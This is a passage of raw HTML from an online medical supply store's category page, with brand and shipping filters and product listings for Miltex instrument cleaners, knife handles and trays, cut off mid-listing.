                                            <a href="https://nhmedsupply.com/product_brand/abx-pentra/">ABX Pentra™</a>
                                                                                            <ul class="product_cat_child_list">
                                                                                                            <li data-parent-id="5854" data-cat-text="ABX Pentra™ 400" data-child-id="5849">ABX Pentra™ 400</li>
                                                                                                            <li data-parent-id="5854" data-cat-text="ABX Pentra™ Miniclean" data-child-id="5856">ABX Pentra™ Miniclean</li>
                                                                                                            <li data-parent-id="5854" data-cat-text="ABX Pentra™ Minoclair" data-child-id="5858">ABX Pentra™ Minoclair</li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="" data-cat-text="AC-tape®" data-id="43729">
                                            <a href="https://nhmedsupply.com/product_brand/ac-tape/">AC-tape®</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Acceava®" data-id="5910">
                                            <a href="https://nhmedsupply.com/product_brand/acceava/">Acceava®</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Accel® TB" data-id="40995">
                                            <a href="https://nhmedsupply.com/product_brand/accel-tb/">Accel® TB</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Accent Plus®" data-id="5913">
                                            <a href="https://nhmedsupply.com/product_brand/accent-plus/">Accent Plus®</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Access Window™" data-id="12230">
                                            <a href="https://nhmedsupply.com/product_brand/access-window/">Access Window™</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Acclaim®" data-id="5917">
                                            <a href="https://nhmedsupply.com/product_brand/acclaim/">Acclaim®</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Accu-Chek®" data-id="5930">
                                            <a href="https://nhmedsupply.com/product_brand/accu-chek/">Accu-Chek®</a>
                                                                                            <ul class="product_cat_child_list">
                                                                                                            <li data-parent-id="5930" data-cat-text="Accu-Chek® Aviva" data-child-id="5925">Accu-Chek® Aviva</li>
                                                                                                            <li data-parent-id="5930" data-cat-text="Accu-Chek® Aviva Plus" data-child-id="5933">Accu-Chek® Aviva Plus</li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Accu-Sed™ Plus" data-id="5942">
                                            <a href="https://nhmedsupply.com/product_brand/accu-sed-plus/">Accu-Sed™ Plus</a>
                                                                                    </li>
                                                                            <li class="" data-cat-text="Accuform Signs" data-id="41664">
                                            <a href="https://nhmedsupply.com/product_brand/accuform-signs/">Accuform Signs</a>
                                                                                    </li>
                                                                    </ul>


                            </div>
                            <div class="view_all_brands">
                                <a href="https://nhmedsupply.com/shop-by-brand/">View All Brands</a>
                            </div>
                        </div>
                    

                    <div class="product_cat_filter product_cat_filter--price_range">
                        <div class="product_cat_filter_heading">
                            <h3>Price Range</h3>
                        </div>
                        <div class="product_cat_filter_content">
                            <div class="product_cat_filter_form">
                                <div class="product_cat_filter_form_row">
                                    <div class="product_cat_filter_field">
                                        <input type="text" name="price_min" placeholder="Min">
                                    </div>
                                    <div class="product_cat_filter_field">
                                        <input type="text" name="price_max" placeholder="Max">
                                    </div>
                                </div>
                                <div class="product_cat_filter_form_range">
                                    <span class="product_cat_filter_form_range_min">$<span id="minPrice">0</span></span>
                                    <div id="price_range"></div>
                                    <span class="product_cat_filter_form_range_max">$<span id="maxPrice">0</span></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="product_cat_filter product_cat_filter--weight">
                    <div class="product_cat_filter_heading">
                        <h3>Weight Capacity</h3>
                    </div>
                    <div class="product_cat_filter_content">
                        <div class="product_cat_filter_form">
                            <div class="product_cat_filter_form_row">
                                <div class="product_cat_filter_field">
                                    <input type="text" name="weight_min" placeholder="Min">
                                </div>
                                <div class="product_cat_filter_field">
                                    <input type="text" name="weight_max" placeholder="Max">
                                </div>
                            </div>
                            <div class="product_cat_filter_form_range">
                                <span class="product_cat_filter_form_range_min"><span id="minWeight">0</span>Kg</span>
                                <div id="weight_range"></div>
                                <span class="product_cat_filter_form_range_max"><span id="maxWeight">0</span>Kg</span>
                            </div>
                        </div>
                    </div>
                </div> -->
                    <!-- <div class="product_cat_filter product_cat_filter--seat_width">
                    <div class="product_cat_filter_heading">
                        <h3>Seat Width</h3>
                    </div>
                    <div class="product_cat_filter_content">
                        <div class="product_cat_filter_form">
                            <div class="product_cat_filter_form_row">
                                <div class="product_cat_filter_field">
                                    <input type="text" name="seat_width_min" placeholder="Min">
                                </div>
                                <div class="product_cat_filter_field">
                                    <input type="text" name="seat_width_max" placeholder="Max">
                                </div>
                            </div>
                            <div class="product_cat_filter_form_range">
                                <span class="product_cat_filter_form_range_min"><span id="minWidth">0</span>cm</span>
                                <div id="width_range"></div>
                                <span class="product_cat_filter_form_range_max"><span id="maxWidth">0</span>cm</span>
                            </div>
                        </div>
                    </div>
                </div> -->
                    <!-- <div class="product_cat_filter product_cat_filter--seat_height">
                    <div class="product_cat_filter_heading">
                        <h3>Seat Height</h3>
                    </div>
                    <div class="product_cat_filter_content">
                        <div class="product_cat_filter_form">
                            <div class="product_cat_filter_form_row">
                                <div class="product_cat_filter_field">
                                    <input type="text" name="seat_height_min" placeholder="Min">
                                </div>
                                <div class="product_cat_filter_field">
                                    <input type="text" name="seat_height_max" placeholder="Max">
                                </div>
                            </div>
                            <div class="product_cat_filter_form_range">
                                <span class="product_cat_filter_form_range_min"><span id="minHeight">0</span>cm</span>
                                <div id="height_range"></div>
                                <span class="product_cat_filter_form_range_max"><span id="maxHeight">0</span>cm</span>
                            </div>
                        </div>
                    </div>
                </div> -->

                    <div class="product_cat_filter product_cat_filter--avaliblity">
                        <div class="product_cat_filter_heading">
                            <h3>Shipping Method</h3>
                        </div>
                        <div class="product_cat_filter_content">
                            <div class="product_cat_filter_form">
                                <div class="product_cat_filter_form_row">
                                    <div class="product_cat_filter_field">
                                        <input type="checkbox" name="shipping_method" value="Store Pickup">
                                        <span class="product_cat_filter_radio_text">Store Pickup</span>
                                    </div>
                                    <div class="product_cat_filter_field">
                                        <input type="checkbox" name="shipping_method" value="Courier Service">
                                        <span class="product_cat_filter_radio_text">Courier Service</span>
                                    </div>
                                    <div class="product_cat_filter_field">
                                        <input type="checkbox" name="shipping_method" value="White Gloves">
                                        <span class="product_cat_filter_radio_text">White Glove</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- <div class="product_cat_filter product_cat_filter--avaliblity">
                    <div class="product_cat_filter_heading">
                        <h3>Availability</h3>
                    </div>
                    <div class="product_cat_filter_content">
                        <div class="product_cat_filter_form">
                            <div class="product_cat_filter_form_row">
                                <div class="product_cat_filter_field">
                                    <input type="checkbox" name="avaliblity" value="stock">
                                    <span class="product_cat_filter_radio_text">In Stock</span>
                                </div>
                                <div class="product_cat_filter_field">
                                    <input type="checkbox" name="avaliblity" value="warehouse">
                                    <span class="product_cat_filter_radio_text">Warehouse Item</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div> -->


                    <!-- <div class="product_cat_filter product_cat_filter--avaliblity">
                    <div class="product_cat_filter_heading">
                        <h3>Colors</h3>
                    </div>
                    <div class="product_cat_filter_content">
                        <div class="product_cat_filter_content">
                            <ul>

                                                            </ul>
                        </div>
                    </div>
                </div>
                <div class="product_cat_filter product_cat_filter--avaliblity">
                    <div class="product_cat_filter_heading">
                        <h3>Applications</h3>
                    </div>
                    <div class="product_cat_filter_content">
                        <div class="product_cat_filter_content">
                            <ul>
                                                            </ul>
                        </div>
                        <div class="filter_icon">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/filters-icon.png" /><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/filters-icon.png" /></noscript>
                        </div>
                    </div>
                </div>
                <div class="product_cat_filter product_cat_filter--avaliblity">
                    <div class="product_cat_filter_heading">
                        <h3>HCPCS</h3>
                    </div>
                    <div class="product_cat_filter_content">
                        <div class="product_cat_filter_content">
                            <ul>

                                                            </ul>
                        </div>
                    </div>
                </div> -->

                </div>
                <div class="product_cat_products">
                    <div class="product_cat_products_header">
                        <div class="two_view_wrap">
                            <span class="grid_view">
                                <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect y="0.805908" width="10.6867" height="10.6867" rx="1" fill="#E3E3E3" />
                                    <rect y="13.7827" width="10.6867" height="10.6867" rx="1" fill="#E3E3E3" />
                                    <rect x="12.9766" y="0.805908" width="10.6867" height="10.6867" rx="1" fill="#E3E3E3" />
                                    <rect x="12.9766" y="13.7827" width="10.6867" height="10.6867" rx="1" fill="#E3E3E3" />
                                </svg>

                            </span>
                            <span class="list_view">
                                <svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <rect opacity="0.8" y="0.805908" width="6.10668" height="6.87002" rx="1" fill="#E3E3E3" />
                                    <rect opacity="0.8" x="8.39844" y="0.805908" width="16.7934" height="6.87002" rx="1" fill="#E3E3E3" />
                                    <rect y="9.96582" width="6.10668" height="5.34335" rx="1" fill="#E3E3E3" />
                                    <rect x="8.39844" y="9.96582" width="16.7934" height="5.34335" rx="1" fill="#E3E3E3" />
                                    <rect y="17.5994" width="6.10668" height="6.87002" rx="1" fill="#E3E3E3" />
                                    <rect x="8.39844" y="17.5994" width="16.7934" height="6.87002" rx="1" fill="#E3E3E3" />
                                </svg>

                            </span>
                        </div>
                        <div class="product_cat_content">
                            <div class="product_cat_title">
                                <h3>Miltex®</h3>
                            </div>
                            <div class="product_cat_count" data-total-products="19">
                                
                                    <p class="no-of-product-count">Showing 1 - 10 of 19 results</p>
                                                            </div>
                        </div>
                        <div class="product_cat_products_search">
                            <div class="product_cat_products_field">
                                <span class="deleteicon">
                                    <input type="text" name="search" class="search_area" placeholder="Search">
                                    <span class="cross_icon" style="display:none">+</span>
                                    <span>
                            </div>
                            <div class="product_cat_products_field">
                                <select name="order">
                                    <option value="">Alphabetic A-Z</option>	
                                    <option value="ASC">Price Low to High</option>
                                    <option value="DESC">Price High to Low</option>
                                </select>
                            </div>
                        </div>
                        <div class="filter_icon">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/filters-icon.png" /><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/filters-icon.png" /></noscript>
                        </div>
                    </div>
                    <div class="products_listing">
                                                        <div class="product_box"  dat-product-code="1019250" dat-product-title="CLEANER, INSTRUMENT 8OZ (12/CS)">
                                    <div class="product_box--methods">

                                        <ul>
                                            <li class="drop_shipping  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br></noscript><br>
Click on the icon to read more about dropshipping service">
                                                <span class="product_category_method_name">New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br><br>
Click on the icon to read more about dropshipping service</span>
                                            </li>
                                            <li class="in-store  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Store Pickup" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg" alt="Store Pickup"></noscript>
                                                <span class="product_category_method_name">Store Pickup</span>
                                            </li>
                                            <li class="white_gloves  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White Glove" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg" alt="White Glove"></noscript>
                                                <span class="product_category_method_name">White Glove</span>
                                            </li>

                                            <li class="courier active ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Courier Service" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg" alt="Courier Service"></noscript>
                                                <span class="product_category_method_name">Courier Service</span>
                                            </li>
                                            </li>
                                        </ul>

                                    </div>
                                                                        <div class="product_box--image">

                                                                                <a href="https://nhmedsupply.com/product/cleaner-instrument-8oz-12-cs/">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="CLEANER, INSTRUMENT 8OZ (12/CS)" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/1019250_front.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/1019250_front.jpg" alt="CLEANER, INSTRUMENT 8OZ (12/CS)"></noscript>
                                        </a>
                                    </div>
                                    
                                    <div class="product_box--content">
                                        <div class="product_box--code">
                                            <p>3-720</p>
                                        </div>
                                        <div class="product_box--title">
                                            <h5><a href="https://nhmedsupply.com/product/cleaner-instrument-8oz-12-cs/">CLEANER, INSTRUMENT 8OZ (12/CS)</a></h5>
                                        </div>
                                                                                    <div class="product-inf-discrip">
                                                <p>Instrument Detergent Miltex Liquid Concentrate 8 oz. Bottle Characteristic Scent</p>
                                            </div>
                                                                                <div class="product_box--price">
                                                                                                                <h6>&#36;16.15</h6>
                                                                                                                    
                                                                                                                                        </div>

                                    </div>
                                </div>

                                                            <div class="product_box"  dat-product-code="625980" dat-product-title="CLEANER, INSTRUMENT PREP ENZYME FOAM 24 (12/CS)">
                                    <div class="product_box--methods">

                                        <ul>
                                            <li class="drop_shipping  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br></noscript><br>
Click on the icon to read more about dropshipping service">
                                                <span class="product_category_method_name">New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br><br>
Click on the icon to read more about dropshipping service</span>
                                            </li>
                                            <li class="in-store  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Store Pickup" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg" alt="Store Pickup"></noscript>
                                                <span class="product_category_method_name">Store Pickup</span>
                                            </li>
                                            <li class="white_gloves  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White Glove" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg" alt="White Glove"></noscript>
                                                <span class="product_category_method_name">White Glove</span>
                                            </li>

                                            <li class="courier active ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Courier Service" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg" alt="Courier Service"></noscript>
                                                <span class="product_category_method_name">Courier Service</span>
                                            </li>
                                            </li>
                                        </ul>

                                    </div>
                                                                        <div class="product_box--image">

                                                                                <a href="https://nhmedsupply.com/product/cleaner-instrument-prep-enzyme-foam-24-12-cs/">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="CLEANER, INSTRUMENT PREP ENZYME FOAM 24 (12/CS)" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/625980_front.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/625980_front.jpg" alt="CLEANER, INSTRUMENT PREP ENZYME FOAM 24 (12/CS)"></noscript>
                                        </a>
                                    </div>
                                    
                                    <div class="product_box--content">
                                        <div class="product_box--code">
                                            <p>3-760</p>
                                        </div>
                                        <div class="product_box--title">
                                            <h5><a href="https://nhmedsupply.com/product/cleaner-instrument-prep-enzyme-foam-24-12-cs/">CLEANER, INSTRUMENT PREP ENZYME FOAM 24 (12/CS)</a></h5>
                                        </div>
                                                                                    <div class="product-inf-discrip">
                                                <p>Enzymatic Instrument Detergent Miltex Foam RTU 24 oz. Spray Bottle</p>
                                            </div>
                                                                                <div class="product_box--price">
                                                                                                                <h6>&#36;393.34</h6>
                                                                                                                    
                                                                                                                                        </div>

                                    </div>
                                </div>

                                                            <div class="product_box"  dat-product-code="582049" dat-product-title="CLEANER/LUB, COMBO INSTR GAL">
                                    <div class="product_box--methods">

                                        <ul>
                                            <li class="drop_shipping  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br></noscript><br>
Click on the icon to read more about dropshipping service">
                                                <span class="product_category_method_name">New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br><br>
Click on the icon to read more about dropshipping service</span>
                                            </li>
                                            <li class="in-store  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Store Pickup" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg" alt="Store Pickup"></noscript>
                                                <span class="product_category_method_name">Store Pickup</span>
                                            </li>
                                            <li class="white_gloves  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White Glove" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg" alt="White Glove"></noscript>
                                                <span class="product_category_method_name">White Glove</span>
                                            </li>

                                            <li class="courier active ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Courier Service" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg" alt="Courier Service"></noscript>
                                                <span class="product_category_method_name">Courier Service</span>
                                            </li>
                                            </li>
                                        </ul>

                                    </div>
                                                                        <div class="product_box--image">

                                                                                <a href="https://nhmedsupply.com/product/cleaner-lub-combo-instr-gal/">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="CLEANER/LUB, COMBO INSTR GAL" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/582049_front.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/582049_front.jpg" alt="CLEANER/LUB, COMBO INSTR GAL"></noscript>
                                        </a>
                                    </div>
                                    
                                    <div class="product_box--content">
                                        <div class="product_box--code">
                                            <p>3-710</p>
                                        </div>
                                        <div class="product_box--title">
                                            <h5><a href="https://nhmedsupply.com/product/cleaner-lub-combo-instr-gal/">CLEANER/LUB, COMBO INSTR GAL</a></h5>
                                        </div>
                                                                                    <div class="product-inf-discrip">
                                                <p>Instrument Detergent Miltex Liquid Concentrate 1 gal. Jug Soap Scent</p>
                                            </div>
                                                                                <div class="product_box--price">
                                                                                                                <h6>&#36;49.02</h6>
                                                                                                                    
                                                                                                                                        </div>

                                    </div>
                                </div>

                                                            <div class="product_box"  dat-product-code="250095" dat-product-title="HANDLE, KNIFE SIEGEL">
                                    <div class="product_box--methods">

                                        <ul>
                                            <li class="drop_shipping  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br></noscript><br>
Click on the icon to read more about dropshipping service">
                                                <span class="product_category_method_name">New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br><br>
Click on the icon to read more about dropshipping service</span>
                                            </li>
                                            <li class="in-store  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Store Pickup" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg" alt="Store Pickup"></noscript>
                                                <span class="product_category_method_name">Store Pickup</span>
                                            </li>
                                            <li class="white_gloves  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White Glove" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg" alt="White Glove"></noscript>
                                                <span class="product_category_method_name">White Glove</span>
                                            </li>

                                            <li class="courier active ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Courier Service" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg" alt="Courier Service"></noscript>
                                                <span class="product_category_method_name">Courier Service</span>
                                            </li>
                                            </li>
                                        </ul>

                                    </div>
                                                                            <div class="product_box--availability">
                                            <span class="product_box--availability--in-stock">Out of Stock</span>
                                        </div>
                                                                        <div class="product_box--image">

                                                                                <a href="https://nhmedsupply.com/product/handle-knife-siegel/">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="HANDLE, KNIFE SIEGEL" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/1984_417_21.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/1984_417_21.jpg" alt="HANDLE, KNIFE SIEGEL"></noscript>
                                        </a>
                                    </div>
                                    
                                    <div class="product_box--content">
                                        <div class="product_box--code">
                                            <p>17-Apr</p>
                                        </div>
                                        <div class="product_box--title">
                                            <h5><a href="https://nhmedsupply.com/product/handle-knife-siegel/">HANDLE, KNIFE SIEGEL</a></h5>
                                        </div>
                                                                                    <div class="product-inf-discrip">
                                                <p>Knife Handle Miltex Siegel Stainless Steel</p>
                                            </div>
                                                                                <div class="product_box--price">
                                                                                            <div class="product-cta-button reserve">
                                                    <button type="button" id="make-inquiry" >Make Inquiry</button>
                                                </div>
                                                                                    </div>

                                    </div>
                                </div>

                                                            <div class="product_box"  dat-product-code="157510" dat-product-title="HANDLE, KNIFE W/METRIC SCALE #3">
                                    <div class="product_box--methods">

                                        <ul>
                                            <li class="drop_shipping  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br></noscript><br>
Click on the icon to read more about dropshipping service">
                                                <span class="product_category_method_name">New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br><br>
Click on the icon to read more about dropshipping service</span>
                                            </li>
                                            <li class="in-store  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Store Pickup" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg" alt="Store Pickup"></noscript>
                                                <span class="product_category_method_name">Store Pickup</span>
                                            </li>
                                            <li class="white_gloves  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="White Glove" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_truck.svg" alt="White Glove"></noscript>
                                                <span class="product_category_method_name">White Glove</span>
                                            </li>

                                            <li class="courier active ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Courier Service" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/courie__icon.svg" alt="Courier Service"></noscript>
                                                <span class="product_category_method_name">Courier Service</span>
                                            </li>
                                            </li>
                                        </ul>

                                    </div>
                                                                            <div class="product_box--availability">
                                            <span class="product_box--availability--in-stock">Out of Stock</span>
                                        </div>
                                                                        <div class="product_box--image">

                                                                                <a href="https://nhmedsupply.com/product/handle-knife-w-metric-scale-3/">
                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="HANDLE, KNIFE W/METRIC SCALE #3" data-lazy-src="https://nhmedsupply.com/wp-content/uploads/2022/10/157510.jpg"><noscript><img src="https://nhmedsupply.com/wp-content/uploads/2022/10/157510.jpg" alt="HANDLE, KNIFE W/METRIC SCALE #3"></noscript>
                                        </a>
                                    </div>
                                    
                                    <div class="product_box--content">
                                        <div class="product_box--code">
                                            <p>7-Apr</p>
                                        </div>
                                        <div class="product_box--title">
                                            <h5><a href="https://nhmedsupply.com/product/handle-knife-w-metric-scale-3/">HANDLE, KNIFE W/METRIC SCALE #3</a></h5>
                                        </div>
                                                                                    <div class="product-inf-discrip">
                                                <p>Knife Handle Miltex Extra Fine Stainless Steel Size 3</p>
                                            </div>
                                                                                <div class="product_box--price">
                                                                                            <div class="product-cta-button reserve">
                                                    <button type="button" id="make-inquiry" >Make Inquiry</button>
                                                </div>
                                                                                    </div>

                                    </div>
                                </div>

                                                            <div class="product_box"  dat-product-code="528675" dat-product-title="INSTRUMENT TRAY, ROLLED EDGE 10">
                                    <div class="product_box--methods">

                                        <ul>
                                            <li class="drop_shipping  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/dropship_icon.svg" alt="New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br></noscript><br>
Click on the icon to read more about dropshipping service">
                                                <span class="product_category_method_name">New Hampshire Medical Supply is partnered with a few largest medical equipment wholesalers in the country. <br><br>
Click on the icon to read more about dropshipping service</span>
                                            </li>
                                            <li class="in-store  ">
                                                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Store Pickup" data-lazy-src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg"><noscript><img src="https://nhmedsupply.com/wp-content/themes/Divi-Child/images/whitegloves_icon.svg" alt="Store Pickup"></noscript>
